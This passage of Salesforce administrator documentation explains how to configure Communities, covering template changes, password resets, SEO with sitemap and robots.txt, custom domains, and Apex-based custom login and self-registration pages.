- **•** Your community URL changes when switching from a Salesforce Tabs + Visualforce template to any other template type. Specifically, */s* is appended to the community URL. Be sure to update any links to your community with the updated URL.
- **•** In active communities
	- **–** When you switch over to the Koa, Kokua, or Customer Service (Napili) templates, your template change is saved in a draft version. Use the draft version to further customize your community in Community Builder. Your community is updated only after you publish your changes.
	- **–** When you switch to the Salesforce Tabs + Visualforce template from any other template, your changes immediately reflect in your active community. In this scenario, we recommend that you deactivate your community before you change your template. Once you've made all your changes, reactivate the community.
	- **–** If your template is listed as None, it means you're not using a predefined template or you are using a modified version of one of our templates.

To learn more about using the Kokua, Koa, and Customer Service (Napili) templates, see the [Using Templates to Build Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf). To learn more about using the Aloha template, see the [Getting Started with the Aloha Community Template for Salesforce Identity](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf).

# <span id="page-3247-1"></span>Manage Communities Users

## Reset An External User's Password for Communities

An external user's password can be reset either by the user or by the administrator of the organization hosting the community.

In either case, when someone initiates a reset of an external user's password, an email is sent to the user with a link to reset their password. User-initiated password reset links expire in 24 hours. Administrator-initiated password reset links don't expire. When the user clicks the link, they will be required to reset their password before proceeding.

If a user-initiated password reset request can't be processed, they receive an email telling them why. Password reset requests fail if a user's account is temporarily or permanently locked due to too many unsuccessful login attempts or if the request was sent outside approved login hours, IP ranges, or network locations.

SEE ALSO: [Create Communities Users](#page-3216-0) [How do external community members get login information?](#page-3248-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## <span id="page-3248-0"></span>How do external community members get login information?

External users get their login credentials in welcome emails from a community.

When you enable a contact as a customer user or partner user, they don't receive their login credentials until you add them to a community with welcome emails enabled. If welcome emails are disabled for the community, the external user won't receive credentials and you must manually send them. To do so, from Setup, enter *Users* in the Quick Find box, select **Users**, select the checkbox next to the user's name, and then click **Reset Password**. An email containing the user's username and a link to reset their password will be sent to the user. The link in this email doesn't expire.

SEE ALSO:

<span id="page-3248-1"></span>[Create Communities Users](#page-3216-0) [Reset An External User's Password for Communities](#page-3247-1)

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# Set Up Search Engine Optimization (SEO) for Your Community

Have search engines, such as Google™ or Bing®, index your community so that customers, partners, and guest users can easily discover community pages via online searches. SEO can significantly improve discovery for public communities.

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

Note: For communities that use the Koa, Kokua, and Customer Service (Napili) template, activating a community automatically registers it with Brombone™, an SEO service.

To manually set up SEO for your community, there are a few standard files and SEO properties that you need to know about.

#### **sitemap.xml**

sitemap.xml contains a list of the URLs of your community. Search engines use this list to find out which pages of your community are available for crawling and indexing. The sitemap.xml file is automatically generated at the root level of your community. To view the site map, navigate to https://*<community\_URL>*/s/sitemap.xml.

If your community supports multiple languages, the site map automatically includes an entry for each supported language as follows:

<xhtml:link rel="alternate" hreflang="*language\_code*" href="*page\_URL*?language=*language\_code*" />

For example, <xhtml:link rel="alternate" hreflang="fr" href="https://mycommunity.com/s/?language=fr" />.

You can submit the sitemap.xm1 file directly to search engines, such as Google™ [Webmaster Tools](http://www.bing.com/toolbox/webmaster) and Bing® Webmaster Tools to allow users of those search engines to discover content in your community.

#### **robots.txt**

robots.txt uses include and exclude rules to inform web spiders and robots about which areas of your community to index. This standard file is used across the Web for SEO and gives you complete control over what users can discover via search engines.

robots.txt is automatically generated if your community exists at the root level (without a subpath in the URL). To view the file, navigate to https://*<community\_URL>*/robots.txt.

The auto-generated file allows your entire community to be indexed. However, you can choose to allow indexing of specific areas only by creating a Visualforce page to host the information.

#### **Page Title and Description properties**

The title and description tags in the page <head> are important for SEO because they represent the link title and description that appear in search results pages.

Salesforce.com: The Customer Success Platform To Grow Yo... https://www.salesforce.com/ • Salesforce.com · Build more meaningful and lasting relationships and connect with your customers across sales, customer service, marketing, communities, apps, analytics, and

You can customize the title and description for your community's standard pages in the [Page Manager](#page-3308-0) area of Community Builder. However, some pages, such as the Article Detail and Topic Detail pages, set these properties dynamically according to the components on the page. For example, for the Article Detail page, the title and description values are updated according to the article's title and summary, respectively.

#### [Create a Custom Robots.txt File for Your Community](#page-3249-0)

The robots.txt file uses include and exclude rules to inform web spiders and robots about which areas of your community to index. To allow only specific areas of your community to be indexed, create a Visualforce page to host this information. After you specify your rules, search engines use the file to index your community pages.

#### [Best Practices for Using SEO in Your Community](#page-3250-0)

Follow these guidelines and best practices when using SEO in your community.

#### [SEO for Communities FAQ](#page-3251-0)

Answers to common questions about using SEO in your community.

#### <span id="page-3249-0"></span>SEE ALSO:

[Page Properties and Types in Community Builder](#page-3317-0)

## Create a Custom **Robots.txt** File for Your Community

The robots.txt file uses include and exclude rules to inform web spiders and robots about which areas of your community to index. To allow only specific areas of your community to be indexed, create a Visualforce page to host this information. After you specify your rules, search engines use the file to index your community pages.

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To create a Visualforce page and robots.txt file for your community:

**•** "Create and Set Up Communities"

Your custom robots.txt file must contain the path to the auto-generated site map—for example, https://**<community URL>**/s/sitemap.xml. robots.txt is placed at the root level of your community.

Here's an example of a Visualforce page with indexing rules for a community:

```
<apex:page contentType="text/plain">
User-agent: *
Disallow: / # hides everything from ALL bots
```

```
Allow: /<path-prefix-1>/s # add path you want to open to bots
Allow: /<path-prefix-2>/s # add path you want to open to bots
Sitemap: http://<community URL>/s/sitemap.xml
Sitemap: http://<community_URL>/<sub_path>/s/sitemap.xml
</apex:page>
```
Note: You may have more than one community, each with various subpaths. Keep in mind that they all share the same file, so be sure your indexing rules account for the pages in all your communities. The Visualforce page with the robots.txt info must be within the community that has no subpath name at all, so at the root level.

To create and use a custom robots.txt file:

- **1.** Create a list of include and exclude rules for the different areas of your community that you want to expose or hide from search engines. Save this information in a text file.
- **2.** In Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages** and click **New** to create a Visualforce page. Give it any name; you can even call it robots.
- **3.** Paste the list of indexing rules in the Visualforce page. The final contents should look similar to the example above, with more rules as required.

**4.** Click **Save**.

- **5.** Back on the Community Management page for your community, click **AdministrationPages** > **Go to Force.com** and then **Edit** on the Site Details page.
- **6.** In the **Site Robots.txt** field, enter the name of the Visualforce page you created, or click **that** to search for the file.
- **7.** Click **Save**.
- 8. Optionally, submit your sitemap.xml file directly to search engines. For example, submit the file to Google™ [Webmaster Tools](http://www.google.com/webmasters) and Bing<sup>®</sup> [Webmaster Tools](http://www.bing.com/toolbox/webmaster) to allow users of those search engines to discover content in your community.

To confirm that the robots.txt file is available for robots and spiders, navigate to https://*<community\_URL>*/robots.txt. Similarly, to view the site map, navigate to https://*<community\_URL>*/s/sitemap.xml.

#### <span id="page-3250-0"></span>SEE ALSO:

[Set Up Search Engine Optimization \(SEO\) for Your Community](#page-3248-1) [Best Practices for Using SEO in Your Community](#page-3250-0)

## Best Practices for Using SEO in Your Community

Follow these guidelines and best practices when using SEO in your community.

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

- Don't create a custom site map; use the auto-generated sitemap.xml file.
- If you create a custom robots.txt file, ensure that it points to the auto-generated site map—for example, http://*<community\_URL>*/s/sitemap.xml.
- **•** If your org supports multilingual Knowledge articles, we recommend against replacing the URL of translated articles with language-specific URLs. Instead, retain the same URL as the base language article.

If your community supports multiple languages, the site map automatically includes an entry for each supported language as follows:

<xhtml:link rel="alternate" hreflang="*language\_code*" href="*page\_URL*?language=*language\_code*" />

- **•** In Page Manager, ensure that each page's Title and Description fields have meaningful entries, where applicable. The page title is used in the browser tab or window, search engine results, and bookmarks. Content in the Description field is shown in search engine results to help people quickly decide whether it's the page they want.
- Before submitting the sitemap.xml file to search engines for crawling, navigate to https://*<community\_URL>*/s/sitemap.xml as an unauthenticated user. (We suggest using Google Chrome's incognito mode.) Ensure that the URLs listed in the site map are appropriate for guest users.

If a URL is mistakenly included in the list available to guest users, ensure that the correct permissions are enabled on the guest user profile and that your org is set up correctly. For example, to prevent Case Detail URLs from being included in the site map, from Setup, enter *Sharing Settings* in the Quick Find box. Then, click **Edit** and set the Default Internal Access for Case to *Private*.

- **•** Redirecting HTTP requests to HTTPS is an SEO best practice. Therefore, we recommend against disabling the **Require Secure Connections (HTTPS)** setting on the Site Details. To verify that the checkbox is selected, in Community Management, click **Administration** > **Pages** > **Go to Force.com**.
- **•** 301 redirects are a great way to ensure that users and search engines are directed to the correct page. For example, for a URL such as www.my\_community.com, we recommend creating a redirect to my\_community.com. You can set up these redirects with your DNS provider.

### <span id="page-3251-0"></span>SEE ALSO:

[Set Up Search Engine Optimization \(SEO\) for Your Community](#page-3248-1) [Page Properties and Types in Community Builder](#page-3317-0)

## SEO for Communities FAQ

Answers to common questions about using SEO in your community.

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### **Why does sitemap.xml have references to other site maps?**

The auto-generated sitemap.xml file is an index file that lists other site maps. sitemap.xml can contain only a limited number of URLs, so if your community contains many site map URLs, we partition them into several smaller site map files.

#### **Does the site map include URLs for Salesforce object pages that come with my community template?**

If you created a detail page for the object and enabled the object's "Read" permission on the guest user profile, the URLs for the object's pages are included in the site map.

#### **Does the site map include URLs for the custom object pages that I create?**

If you created a detail page for the object and enabled the object's "Read" permission on the guest user profile, the URL for the detail page is included in the site map. However, URLs for the list and related list pages aren't included.

#### **How do I exclude the URLs for Case Detail from the site map and prevent them from showing up in search engine results?** To prevent Case Detail URLs from being included in the site map, from Setup, enter *Sharing Settings* in the Quick Find box. Then, click **Edit** and set the Default Internal Access for Case to *Private*.

### **Why doesn't the auto-generated robots.txt file appear when I navigate to**

#### **https://***<community\_URL>***/robots.txt?**

Your community must be at the root level of your custom URL for the auto-generated robots.txt file to show up. If you don't have a custom URL set up and are using the \*.force.com domain, then a community without the path prefix must exist for robots.txt to show up.

#### **How do I override the content of robots.txt?**

You can override robots.txt by [creating a Visualforce page to host the information](#page-3249-0).

### **Can I remove the /s/ from the default community URL?**

No, the /s/ is required in the default community URL.

#### **Is URL rewriting for creating custom vanity URLs supported?**

No, URL rewriting isn't currently supported for template-based communities.

#### **Does each article have its own URL?**

Yes, each article that appears in the Article Detail page has its own URL, which is retrieved from the Knowledge article's URL Name field.

If your org supports multilingual Knowledge articles, we recommend against replacing the URL of translated articles with language-specific URLs. Instead, retain the same URL as the base language article.

#### **Can I add titles and descriptions to articles for SEO purposes?**

Each Knowledge article has a URL Name, a Title, and a Summary field. When the article is displayed in the Article Detail page in Community Builder, these fields are used for the page URL, and thetitle and description tags in the page <head>, respectively.

The title and description tags in the page <head> are important for SEO because they represent the link title and description that appear in search results pages.

SEE ALSO:

[Set Up Search Engine Optimization \(SEO\) for Your Community](#page-3248-1)

# Optional Community Enhancements

## Create a Partner Community with the Lightning Partner Management Solution

Quickly set up a custom, branded space where you can invite your partners and work on driving channel sales together. This prepackaged solution is optimized for channel managers and partners to collaborate on and track sales data. A simplified setup, combined with rich branding and a responsive UI, lets you quickly build an exclusive online experience, so you can invite your channel partners and track and monitor your sales together from a single location.

## **Prerequisites**

Prior to installing the solution, make sure your org:

- **•** Includes Partner Community or Partner Portal licenses
- **•** Has Communities enabled

## What You Get Out of the Box

The Lightning Partner Management solution contains prepackaged pages, components, business logic, and other features that support channel management (sales + marketing) processes.

Channel managers and partners can create and share leads, opportunities, accounts, and contacts together. In addition, partner communities provides:

- **•** Partner account management
- **•** Partner recruitment, onboarding, and support
- **•** Lead distribution
- **•** Deal registration
- **•** Content library
- **•** Partner analytics
- **•** Marketing development fund management

For detailed information on installing and configuring the Lightning Partner Management solution, see the [Salesforce Lightning Partner](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_lightning_partner_management.pdf) [Management](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_lightning_partner_management.pdf) guide.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To install and customize the Lightning Partner Management solution:

- **•** "Customize Application"
- "Create and Set Up Communities"

"Download AppExchange Packages"

## Configure a Custom Domain for Your Community

Set up a custom domain so that your community URLs reflect your company brand.

Note: Custom domains are supported only in non-sandbox instances. You can configure a custom domain in a sandbox instance and then migrate it to a production instance, but the custom domain is only active in production.

When you add a domain, you also have the option of attaching a certificate and key for connection security. If you're going to use a certificate, make sure you've already added it using Certificate and Key Management before you try to attach it to your domain. Only CA-signed certificates are supported, and they must be 2048 bits in length. To support all domains that are hosted by sites in your organization, use a wildcard or Subject Alternative Name certificate.

- **1.** From Setup, enter *Domains* in the Quick Find box, then select **Domains**.
- **2.** Click **Add a Domain**.
- **3.** Enter the Domain Name.
- **4.** Add a certificate if you have already set up a CA-signed certificate that supports this domain.
- **5.** Click **Save**. Alternatively, click **Save & New** to add multiple domains.

If you plan to host more than one community on a domain, you'll need to set up custom URLs for each site. Custom URLs are the way to uniquely distinguish the communities within that domain. From Setup, enter *Custom URLs* in the Quick Find box, then select **Custom URLs**.

Before you switch the CNAME of your domain name to point to a new target name, ensure that the new target name exists in the DNS by using dig or nslookup. When you created your domain names affects the target of your CNAME:

## USER PERMISSIONS

#### To view domains:

**•** "View Setup and Configuration"

#### To add domains:

- **•** "Customize Application" or "View Setup and Configuration" plus either a Site.com Publisher license or "Create and Set Up Communities"
- To edit or delete domains:
- **•** "Customize Application"

To associate certificates with a domain:

- **•** Contact Salesforce if you aren't using Communities. Organization with Communities can associate certificates with a domain.
- **•** Domain names that were added before Summer '13, typically need to have their CNAME adjusted to point to the fully qualified domain followed by .live.siteforce.com instead of to the organization's force.com sub-domain. For example, if your pre-Summer '13 domain is www.example.com, then the target of its CNAME will need to be www.example.com.live.siteforce.com instead of example.force.com before HTTPS will work.
- **•** Domain names that were added in or before Summer '13, don't have the 18-character organization ID in the CNAME target.
- **•** Domain names that were added in or after Summer '13, already point to the proper place for setting up HTTPS in a custom domain.
- **•** Domain names that were added in or after Winter '14, use a CNAME that points to the fully qualified domain followed by your organization's 18-character ID and .live.siteforce.com. For example, if your domain name is www.example.com and your 18-character organization ID is 00dxx0000001ggxeay, then the target of its CNAME will need to be www.example.com.00dxx0000001ggxeay.live.siteforce.com.

## SEE ALSO:

[Domain Management Overview](#page-4926-0) [Managing Domains and Custom URLs](#page-4930-0) [Adding a Domain](#page-4927-0)

## Add the Global Search Box to Your Customized Community HTML Header

If you customize your Salesforce Communities with an HTML header, you hide the global search box. To take advantage of this search functionality, add a form to your custom header.

**1.** In your customized HTML header, embed a form similar to this one.



Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

```
<form action="/<community name>/search/SmartSearch" method="get">
  <input id="phSearchInput" type="text" name="str"/>
  <input type="submit" value="Search"/>
\langle/form>
```
**2.** Replace *<community name>* with the unique value you used for the URL when creating the community.

For example, if you entered *customers* as the unique value for your community URL, the form would look like this example:

```
<form action="/customers/search/SmartSearch" method="get">
 <input id="phSearchInput" type="text" name="str"/>
  <input type="submit" value="Search"/>
</form>
```
# <span id="page-3255-0"></span>Login, Self-Registration, and Password Management In Your Community

# Customize Login, Logout, and Self-Registration Pages in Your Community

Configure the standard login, logout, password management, and self-registration options for your community, or customize the behavior with Apex and Visualforce or Community Builder (Site.com Studio) pages.

By default, each community comes with default login, password management, and self-registration pages and associated Apex controllers that drive this functionality under the hood. You can use Visualforce, Apex, or Community Builder (Site.com Studio) to create custom branding and change the default behavior:

- **•** [Customize the branding of the default login page.](#page-3256-0)
- **•** [Customize the login experience](#page-3257-0) by modifying the default login page behavior, using a custom login page, and supporting other authentication providers.
- **•** [Redirect users to a different URL on logout.](#page-3259-0)
- **•** [Use custom Change Password and Forgot Password pages](#page-3260-0)
- **•** [Set up self-registration](#page-3261-0) for unlicensed guest users in your community.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

# <span id="page-3256-0"></span>Brand Your Community's Login Page

If you selected the Salesforce Tabs + Visualforce template, you can add your company logo and custom footer text to the standard login page that comes out-of-the-box with your community.

The header and page background colors used on the standard login page are inherited from the community's [branding color scheme](#page-3230-0).

- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.
- **2.** Click **AdministrationLogin & Registration** and make your changes in the Header and Footer section.
- **3.** Upload a logo for the community login page header.

The file can be .gif, .jpg, or .png. The maximum file size is 100 KB. Images larger than 250 pixels wide or 125 pixels high aren't accepted. Uploading a logo automatically creates a Communities Shared Document Folder on the Documents tab and saves the logo there. Once created, you can't delete the folder.

The header logo displays at the top left of the standard login page. It is also used when you access the community in Salesforce1. The header logo doesn't appear on custom login pages.

**4.** Enter custom text for the community login page footer, up to a maximum of 120 characters. The footer displays at the bottom of the login page. This footer text doesn't display on custom login pages.

## **5.** Click **Save**.

The logo and custom footer text display to all users (internal, external, and unlicensed guest users) on the login page.

SEE ALSO:

[Customize Login, Logout, and Self-Registration Pages in Your Community](#page-3255-0) [Customize the Login Process with Apex](#page-3258-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

# <span id="page-3257-0"></span>Customize Your Community's Login Experience

Customize the default login process for external users in your community. You can also use a custom Community Builder, Site.com Studio, or Visualforce login page, support multiple authentication providers, and configure single sign-on with any template.

External users are users with Community, Customer Portal, or partner portal licenses.

- **•** The login page you select in Community Management overrides other login page assignments in the Site.com or Force.com site settings.
- **•** If your community uses the Salesforce Tabs + Visualforce template, the login page assigned to the community by default is called CommunitiesLogin. Use Visualforce to customize the appearance of this page.
- **•** If your community uses the Customer Service (Napili) template, the login page assigned to the community by default is called  $login.$  Use Community Builder (Site.com Studio) to customize its appearance.
- **•** To update the login behavior for both Visualforce and Community Builder pages, update the [CommunitiesLoginController](#page-3258-0) Apex controller.
- **•** You must publish custom Community Builder pages before they can be assigned to a community. Before you use your custome login page, remember to modify the CommunitiesLoginController Apex controller and the Site.login() Apex method.
- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.
- **2.** Click **AdministrationLogin & Registration** and make your changes under the Login section.
- **3.** Optionally, choose a custom login page for your community. Select the page type (**Community Builder** or **Visualforce**), enter the name of the page in the search field, and click  $\Box$ . In the search results window, click the name of the page to select it.



Tip: To revert to the default login page for your community's template, select **Default Page**.

**4.** Optionally, select Allow internal users to log in directly to the community. This setting allows your internal users to use their internal username and password on the community login page.

Internal users must be members of the community to log in directly from the community login page. After your internal users log in, they land on the community home page.

**5.** Select which login options you want to display.

By default, users log in to the community using the default community username and password. If you want to allow them to log in with other credentials, such as their Facebook©, Janrain©, or Salesforce credentials from another organization, select those from the list.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

Important: Configure these [authentication provider options](#page-3288-0) in advance to be able to use them for community logins. From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.

**6.** Optionally, allow external users to log in with their SAML single-sign on identity.

This option is available only if your organization has successfully [set up SAML for your community](#page-3285-0) on page 3278 including:

- **•** SAML settings for single sign-on, which enables login to Salesforce using your corporate identity provider. Note that you must enter an Identity Provider Login URL.
- **•** A custom domain name, which changes the application URLs for all your pages, including login pages. Contact Support if you want to enable My Domain.

To offer multiple SAML single sign-on options, enter *Single Sign-On Settings* in the Quick Find box, select **Single Sign-On Settings**, and then click **Enable Multiple Configs**. If you already had SAML enabled, and you then enable multiple SAML configurations, your existing SAML configuration is automatically converted to work with multiple configurations.

Users see the option to **Log In with Single Sign-On**. If you have enabled multiple SAML single sign-on options, each login button displays labeled with the SAML configuration's Name field.

**7.** Click **Save**.

Note: Renaming or deleting the default login page can cause problems with the default community login flow.

#### <span id="page-3258-0"></span>SEE ALSO:

[Customize Login, Logout, and Self-Registration Pages in Your Community](#page-3255-0)

## Customize the Login Process with Apex

You can provide community members outside your company with a completely custom login page that reflects your organization's style and branding. Use Visualforce and Apex to either customize the CommunitiesLogin page and CommunitiesLoginController, or create your own Visualforce page.

To redirect from the default community login page to your custom login page:

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Click **Edit** next to CommunitiesLoginController.
- **3.** Add the following code:

## USER PERMISSIONS

To create and edit Visualforce pages:

**•** "Customize Application"

- To edit Apex classes: **•** "Author Apex"
	- AND

"Customize Application"

```
global PageReference forwardToCustomAuthPage() {
      String startUrl = System.currentPageReference().getParameters().get('startURL');
        return new PageReference(Site.getPathPrefix() + '/SiteLogin?startURL=' +
EncodingUtil.urlEncode(startURL, 'UTF-8'));
    }
```
**4.** If you created a completely custom login page, replace SiteLogin with the name of your Visualforce page.

**5.** Click **Save**.

```
6. Click Edit next to CommunitiesLandingController.
```
**7.** Add the following code:

```
public PageReference forwardToCustomAuthPage() {
      String startUrl = System.currentPageReference().getParameters().get('startURL');
        return new PageReference(Site.getPathPrefix() + '/SiteLogin?startURL=' +
EncodingUtil.urlEncode(startURL, 'UTF-8'));
    }
```
- **8.** If you created a completely custom login page, replace SiteLogin with the name of your Visualforce page.
- **9.** Click **Save**.
- **10.** From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages**.
- **11.** Click **Edit** next to CommunitiesLogin.
- **12.** In the first line of code, add the following:

```
action="{!forwardToCustomAuthPage}"
```
**13.** Click **Save**.

- **14.** Click **Edit** next to CommunitiesLanding.
- **15.** In the first line of code, add the following:

action="{!forwardToCustomAuthPage}"

<span id="page-3259-0"></span>**16.** Click **Save**.

# Redirect Community Members to a Custom URL on Logout

Specify the URL that community members should be redirected to when they log out from your community.

When community members log out, they are taken to the community login page by default. You can choose to point them to a different location, such as your company web site for example.

- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.

#### **2.** Click **AdministrationLogin & Registration**.

**3.** In the Logout section, enter the URL you want to redirect community members to.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities" AND

**4.** Click **Save**.

#### SEE ALSO:

[Customize Login, Logout, and Self-Registration Pages in Your Community](#page-3255-0)

# <span id="page-3260-0"></span>Use Custom Change Password and Forgot Password Pages in Your Community

Use a custom Community Builder or Visualforce page instead of the default Change Password and Forgot Password pages.

The Forgot Password page can be customized in Community Builder or Visualforce. If you want to use a custom Community Builder Forgot Password page, first publish your page in Community Builder.

The Change Password page can only be customized in Visualforce.

- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.

#### **2.** Click **AdministrationLogin & Registration**.

- **3.** In the password section, select the Page Type: **Community Builder** or **Visualforce**.
- **4.** Enter the name of the page or leave the field blank to search for all available pages.
- **5.** Click **R**, then click the name of the page in the search results to select it.

#### **6.** Click **Save**.

To revert to the default login page for your community's template, select **Default Page** as the page type.

### SEE ALSO:

[Customize Login, Logout, and Self-Registration Pages in Your Community](#page-3255-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

# <span id="page-3261-0"></span>Set Up Self-Registration for Your Community

Enable self-registration to allow unlicensed guest users to join your community. You can choose to save them as contacts under a business account or create a person account for each self-registering user.

When you enable self-registration, these Visualforce pages and Apex controllers are associated with your community.

**•** CommunitiesSelfReg page and CommunitiesSelfRegController—Provide the form for partners or customers so they can register with your community. You can [modify](#page-3263-0) the [CommunitiesSelfRegController](#page-3263-0) Apex controller to change the default self-registration process, but it is no longer required starting with the Spring '15 release.

- Note: Apex customizations for the self-registration process take precedence over the defaults specified in Community Management. In organizations created prior to the Spring '15 release, existing Apex customizations for self-registration remain in effect as before.
- **•** CommunitiesSelfRegConfirm page and

CommunitiesSelfRegConfirmController—If a user doesn't create a password during self-registration—either because they left the password field blank or your organization customized the self-registration form to omit the password field—this page confirms that a password reset email has been sent. Users landing on this page can't log in until they reset their password.

The default self-registration pages and controllers are shared by all of your organization's communities. If you enable self-registration for multiple communities, you must further customize the self-registration experience to direct users to different pages, assign different profiles or permission sets for different communities, and so on.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

Is a member of the community whose **Community** Management page they're trying to access.

Note: Renaming or deleting the default self-registration page can cause problems with the default self-registration flow.

- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.

#### **2.** Click **AdministrationLogin & Registration**.

- **3.** In the Registration section, select **Allow external users to self-register**.
- **4.** Optionally, choose a custom self-registration page for your community. Select the page type (**Community Builder** or **Visualforce**),

enter the name of the page in the search field, and click  $\Box$ . In the search results window, click the name of the page to select it. To revert to the default self-registration page (CommunitiesSelfReg), select **Default Page**.

Community Builder pages must be published, else they aren't included in the page lookup search results. Remember to modify the self-registration CommunitiesSelfRegController and CommunitiesSelfRegConfirmController Apex controllers if you use a custom page.

**5.** Select the default **Profile** to assign to self-registering users.

Note: You can only select portal profiles that are associated with the community. If a profile is selected as the default for users who self-register, and you remove it from the community, the self-registration Profile is automatically reset to *None*.

#### **6.** Select the business **Account** that you want to assign self-registering users to.

The self-registering user is assigned as a contact of the account you specify. To [create a person account \(if enabled\) for each](#page-3262-0) [self-registering user,](#page-3262-0) leave this field blank.

Ensure that the account you use is enabled as a partner. To do so, go to the account, click **Manage External Account**, then click **Enable as Partner**.

### **7.** Click **Save**.

After you set up self-registration, a **Not a member?** link directs external users to the self-registration page from the login page. When a user self-registers to join your community:

- **•** Salesforce creates a new user record with the information they provide on the self-registration page.
- **•** The user is assigned the profile you specified when you set up self-registration.
- The user is associated with a business account or a person account, depending on how you set it up.
- **•** Customer Community Plus and Partner Community licenses require user records to be associated with a role in your organization. If you don't specify a role in the default self-registration profile, Salesforce assigns them the Worker role.
- Note: Keep in mind that each time a user self-registers, they consume one of your Communities licenses. When setting up your self-registration page, be sure to add some criteria to ensure that the right people are signing up. Additionally, to prevent unauthorized form submissions, we recommend using a security mechanism, such as CAPTCHA or a hidden field, on your self-registration page.

#### SEE ALSO:

<span id="page-3262-0"></span>[Customize Login, Logout, and Self-Registration Pages in Your Community](#page-3255-0) [Customize the Community Self-Registration Process with Apex](#page-3263-0) [Create Person Accounts for Self-Registering Users](#page-3262-0)

## Create Person Accounts for Self-Registering Users

If your business deals mostly with individuals, instead of creating them as contacts under a single business account, you can assign each self-registering user to a person account.

Important: You must have Person Accounts enabled in your organization. Only Customer Community and Customer Community Plus licenses support the creation of person accounts.

In Community Management, under **AdministrationLogin & Registration**, enable self-registration and leave the **Account** field blank. Specify a default profile to assign self-registering users to.

Salesforce creates separate person accounts for each self-registering user. Each user is assigned the default profile you specified while setting up self-registration, and a default role. If you don't specify

a role, either on the profile or via the self-registration Apex controller, Salesforce assigns the Worker role to the self-registering users. You can further customize this functionality by using the [self-registration Apex controller](#page-3263-0) (CommunitiesSelfRegController), but it's not required.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

You can also manually create person accounts and assign them to community users with Customer Community and Customer Community Plus licenses.

#### SEE ALSO:

[What Is a Person Account?](#page-1174-0) [Enable Person Accounts](#page-1729-0)

## <span id="page-3263-0"></span>Customize the Community Self-Registration Process with Apex

Update the CommunitiesSelfRegController to customize the default self-registration process for your community. You can use the same controller for the default self-registration page (CommunitiesSelfReg) or a custom Visualforce or Community Builder self-registration page.

